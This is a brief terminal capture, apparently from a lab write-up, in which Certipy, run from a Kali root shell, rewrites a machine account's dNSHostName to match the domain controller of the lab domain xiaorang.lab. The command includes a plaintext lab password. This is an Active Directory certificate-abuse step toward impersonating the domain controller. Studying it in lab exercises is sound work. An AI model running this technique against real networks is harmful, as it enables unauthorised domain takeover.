 ┌──(root㉿kali)-[~]
└─# certipy account update -u "lixiuying@xiaorang.lab" -p winniethepooh  -user 'test02' -dns "XR-DC01
.xiaorang.lab" -dc-ip 172.22.15.13
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'test02$':
    dNSHostName                         : XR-DC01.xiaorang.lab
[*] Successfully updated 'test02$'
┌──(root㉿kali)-[~]